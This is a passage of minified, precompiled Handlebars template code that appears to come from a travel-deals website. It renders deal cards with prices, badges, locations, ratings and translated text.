i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" 